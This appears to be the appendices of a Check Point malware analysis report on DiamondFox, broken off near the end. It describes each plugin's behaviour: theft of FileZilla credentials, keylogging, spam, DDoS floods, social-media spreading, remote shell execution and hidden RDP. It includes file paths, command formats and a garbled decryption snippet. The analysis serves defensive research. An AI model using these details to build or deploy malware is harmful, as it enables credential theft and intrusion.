

# DiamondFox Modular Malware A ONE-STOP SHOP

## **APPENDICES**

MAY 10, 2017





Dark Web Data Intelligence





## TABLE OF CONTENTS





## Appendix A

## **CONFIGURATION DATA**

This section describes the meaning of values in the decrypted configuration.















## **PURPOSE OF FILES**

This section details the purpose of files used by the Diamond Fox main module and its plugins.







## **VOLUME SERIAL NUMBER INITIALIZATION**

DiamondFox initializes a value internally named VOLUME\_SERIAL\_NUM. This value is used to detect if the application is running on an emulation environment and as a part of the victim's PC related information. To choose this value, DiamondFox follows a logic described in the **Volume Serial Number Initialization** section in Appendix B.

## **PLUGINS**

This section covers the technical description of several DiamondFox plugins.

### **Plugin 0: FileZilla FTP credentials stealer**

This plugin is responsible for data theft FileZilla FTP Clients, and accepts the following command line arguments:

```
/stext %out_file%
```
The plugin opens %APPDATA%\FileZilla\recentservers.xml, %APPDATA%\FileZilla\sitemanager.xml and looks for the following XML entries:



The parsed data is then saved to the %out file% using the following format:

```
==================================================
Host: %host name%
Port: %port%
User: %username%
Pass: %password%
Name: %man_name%
==================================================
```
The output is saved to the  $\text{\textdegree}$ out file  $\text{\textdegree}$  and is then sent to the C&C server by the Main Module.



## **Plugin 7: Spam Sender**

This plugin is responsible for sending spam emails from the infected machine, based on the content parsed from the configuration file email.txt file for the following XML entries:



After parsing the file content, the plugin performs the following actions for each spam email recipient:

- 1. SSL connection on port 465 of the SMTP server.
- 2. Authenticate on the <from> account using the <pass> password.
- 3. Use <textbody> as the email message.
- 4. Send the composed message to the recipient.

## **Plugin 8: Browsers Home Page Changer**

This plugin is responsible for changing the home page of Mozilla Firefox and Internet Explorer browsers.

The following command line argument is expected:



The following actions are taken to change each of the browsers' homepages:

- 1. Mozilla Firefox:
	- a. Get the path to the user's directory by reading the Path key from the Profile0 section in the %APPDATA%\Mozilla\Firefox\profiles.ini file.
	- b. Add the user pref("browser.startup.homepage",  $\text{whomepage}\$ ) line to the prefs.js file in the victim's directory.
- 2. Internet Explorer homepage
	- a. Change this registry key:

HKCU\Software\Microsoft\Internet Explorer\Main\Start Page = %homepage%

### **Plugin 9: Social Networks Spreading**

This plugin is responsible for spreading messages delivered by the C&C server via Facebook and Twitter.

The following command line argument is expected:

%message\_content%



**DiamondFox Modular Malware – A One-Stop Shop**



To post a new tweet on Twitter, the following actions are performed:

- 1. Check if any foreground window contains twitter text. If one does, proceed to the next stages.
- 2. Sleep for 6 seconds, and then press the N button (used to add a new tweet).
- 3. Sleep for 0.8 seconds, then paste & message content & in the tweet content.
- 4. Press {TAB} to shift the focus to the post button.
- 5. Press {ENTER} to post the tweet.

To send a message on Facebook, the following actions are performed:

- 1. Press Alt-M to enable a New Message window.
- 2. Insert the previously generated random character into the New Message window and click {ENTER} to select a person.
- 3. Move to the message field by clicking {TAB} and paste the %message content% content.
- 4. Click {ENTER} to send a message.

### **Plugin 10: DDoS**

This plugin is responsible for performing DDoS attacks on specified servers. There are a few types of DDoS, such as HTTP flood, UDP flood, bandwidth saturation, and more.

The attack types featured by the plugin are listed here:

#### **1. UDP Flood**

The plugin accepts the following parameters:

1|C&C\_ADDR|USER\_AGENT|PACKETS\_COUNT|SERVER

These actions are performed multiple times, based on the number configured in the PACKETS\_COUNT parameter:

- 1. Randomly generate a port number in the range between 1 and 65000.
- 2. Send the data " $\chi_{\text{FFT}}$ "  $\star$  65000 to the SERVER address on the generated port.
- 3. Sleep for 1 second.

The plugin then sends a Flood Done request to the C&C server to notify that the attack ended, using USER\_AGENT as the User-Agent.

#### **2. HTTP Flood**

The plugin accepts the following parameters:

2|C&C\_ADDR|USER\_AGENT|PACKETS\_COUNT|SERVER

It sends the PACKETS COUNT HTTP GET requests to the SERVER address with the following headers, and with a one second delay between each packet:

```
Connection: keep-alive
User-Agent: USER_AGENT
```
Due to a limited number of parallel connections, the plugin attempts to carry out a DDoS attack by using a keep-alive connection type.

The plugin then sends a Flood Done request to the C&C server to notify that the attack ended, using USER\_AGENT as the User-Agent.





#### **3. HTTP Flood**

The plugin accepts the following parameters:

3|C&C\_ADDR|USER\_AGENT|PACKETS\_COUNT|SERVER|{RS|GT}

Flood type is determined by the last command line argument value (RS or GT).

The plugin sends a Flood Done request to the C&C server to notify that the attack ended, using USER\_AGENT as the User-Agent.

#### **HTTP Flood RS**

The plugin downloads data using an HTTP GET request from the SERVER URL multiple times, based on the number configured in the PACKETS\_COUNT parameter, *and* using USER\_AGENT as the User-Agent. The data is saved to the following files and then deleted:

"%TEMP%\{%d %s}.layer" % (DOWNLOAD RETRY COUNT, random 8 bytes string)

The execution between requests occurs in a one second interval.

#### **HTTP Flood GT**

The plugin sends the HTTP GET request on the SERVER URL multiple times, based on the number configured in the configured in the PACKETS\_COUNT parameter, and using USER\_AGENT as the User-Agent.

The execution between requests occurs in a one second interval.

#### **Plugin 11: Watchdog**

This plugin is responsible for monitoring the DiamondFox Main Module, and checking if it is alive. An encrypted version of the plugin can be downloaded from the C&C server by sending a P11 request; the content of the plugin is permanently stored in the server's memory. The Watchdog plugin can be activated only if a specific configuration flag is enabled. Upon decryption, the plugin's content is injected using Reflective Loader in the %WINDIR%\system32\wscript.exe process, which is responsible for hosting the plugin.

The plugin accepts the following command line arguments:



It attempts to create a mutex named PATH\_TO\_EXE. If a mutex with this name already exists in the system, the plugin is terminated. If not, the plugin repeatedly performs the following steps with a 10 second delay between each cycle:

- 1. If the %TEMP%\RC4\_Key file is not found on the disk, the PATH\_TO\_EXE file is encrypted using RC4 with RC4\_Key as a key. The encrypted file is saved to the  $TENP^*\RC4$  Key file.
- 2. The Plugin checks if the PATH\_TO\_EXE file is present on the disk. If it does not exist, the %TEMP%\RC4\_key file is decrypted to the  $TENP\$ \RC4\_key.exe file. The PATH\_TO\_EXE file is then executed.
- 3. To check if the binary was started, the plugin executes the select  $*$  from win32 process command. If no such process exists, which is equal to PATH\_TO\_EXE, the PATH\_TO\_EXE is started again.

**Note –** the detailed solution contains a bug: Although DiamondFox stores a copy of itself in the %TEMP% directory, this image is never used for execution. If the original PATH\_TO\_EXE file is missing, the malware only attempts to run the binary from the original location. Therefore, if it is missing, the plugin will not work properly.





## **Plugin 12: Keylogger**

This plugin is responsible for keylogging from specific windows defined in the configuration win.c file by the C&C server. An encrypted version of the plugin can be downloaded from the C&C server and saved to the log.c file by sending a P12 request. The plugin can be downloaded only if a specific configuration flag is enabled. If the plugin is already active or an encrypted version of it is already present on the disk, the malware decrypts the records using the same algorithm used for the first-layer configuration decryption:

```
with open('log.c', 'rb') as f:
   klq = f.read()key = calculate dec key(klg)key = calculate key(klg)klg = decryptt data(klg, key)
```
Keylogger plugin uses the win.c file for configuration. The file content can be updated by sending a U2 request to the C&C server. The file will be updated only if the decoded data contains a comma and its length is greater than four bytes. The data records are stored on the keys.c file. The file content is removed before the Keylogger starts recording keystrokes.

The dwn.exe process is used for hosting the Keylogger plugin. The decrypted content of the log.c file is injected to the dwn.exe using Reflective Loader. If the plugin is deactivated, the dwn.exe application which hosts it is terminated, and the log.c, dwn.exe, win.c and keys.c files are removed.

First, the plugin creates a KY-%COMPUTERNAME% mutex. If a mutex with this name already exists in the system, the plugin is terminated. The plugin reads the content of the win.c configuration file, but only if the data contains a comma and its length is greater than four bytes. If not, no configuration is used.

The win.c file contains window captions that should be skipped while recording the keystrokes. The hook is installed on lowlevel keyboard inputs by using the SetWindowsHookEx function with the WH\_KEYBOARD\_LL parameter.

All of the information recorded is saved to the  $keys.c$  file in the following format:

```
[ {WINDOW CAPTION}] - [ {DATE TIME}]
{PRESSED_KEY}{PRESSED_KEY}
```
Clipboard content is also saved to the keys.c file, in the following format:

```
[ {WINDOW CAPTION}] - [ {DATE TIME}]
{PRESSED_KEY}{PRESSED_KEY}
```
The content of the key.s file is sent to the C&C server by the Main Module. Below is an example of the records stored on the key.s file:

[Windows Task Manager] - [3/28/2017 12:58:11 PM]  $[del]$ [Administrator: C:\Windows\system32\cmd.exe] - [3/28/2017 12:58:19 PM] fdfdfdfdfffwrwf[shift]FFDFAAD

[Registry Editor] - [3/28/2017 12:58:31 PM]

```
[Clipboard] - [3/28/2017 12:58:35 PM]
Settings {F2}[ctrl_left]c
```
[Edit String] - [3/28/2017 12:58:35 PM] [shift]Help[shift]Me[shift]If[shift]You[shift]Can

©2017 Check Point Software Technologies Ltd. All rights reserved. Classification: [Protected] 10 May 10, 2017





## **Plugin 14: Remote Tiny Task Manager**

This plugin is responsible for collecting and sending information about running processes and software installed on the victim's machine. The plugin can also terminate specified processes and execute shell commands. It accepts the following arguments:

CMD|URL|USER\_AGENT|DATA

The plugin performs several actions on the victim's machine, depending on the CMD value. The values range between 1 and 4:

- 1. Send list of currently running processes.
- 2. Kill process with the PID specified in the DATA.
- 3. Execute shell commands specified in the DATA and send results.
- 4. Send a list of installed software.

After executing one of the specified commands, the plugin encodes the collected information using the base64 algorithm. The data is sent to the C&C server using a C request.

Note – The encoded data length must not exceed the maximum query string length of 2048 bytes for the MSXML2. XMLHTTP library. If it does, the data will not be sent.

A technical description of each of the commands is detailed here:

#### **1. Command 1: List Processes**

The plugin collects information about processes currently running in the system and records the information in the following format:

```
[%datetime%]
%processname_0% [pid: %pid_0%]
%processname_1% [pid: %pid_1%]
%processname_2% [pid: %pid_2%]
```
A list of processes can be obtained by executing the SELECT \* FROM Win32 Process command.

#### **2. Command 2: Kill Process**

The plugin terminates a process with a PID that is equal to the one specified in the DATA argument, using the following command:

taskkill /PID %DATA% /F

#### **3. Command 3: Execute Shell Command**

The plugin executes shell commands specified in the DATA argument and saves the program output.

#### **4. Command 4: Installed Software**

The plugin collects software installed on the victim's machine by reading the DisplayName value from the SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\ registry sub keys, using the following format:

```
{Software_1_DisplayName}
{Software_2_DisplayName}
```
Below is an example of installed software:

```
Far Manager
```
7-zip





## **Plugin 15: Remote Desktop**

This plugin is responsible for starting/stopping RDP sessions depending on the passed command line arguments.

This plugin is responsible for starting and stopping RDP sessions on the victim's machine.

The following commands start an RDP session on the victim's machine:

1. |C&C\_ADDR|USER\_AGENT|

2. 1

RDP functionality is delivered by running a legitimate AMMYY Admin application in hidden mode. In this case, the application has a valid certificate signed by VeriSign.

#### **1. Start RDP**

This subsection describes actions the Remote Desktop plugin performs to start an RDP session.

If the Windows Indexer.exe process is not running on the machine, the following preparatory steps are taken:

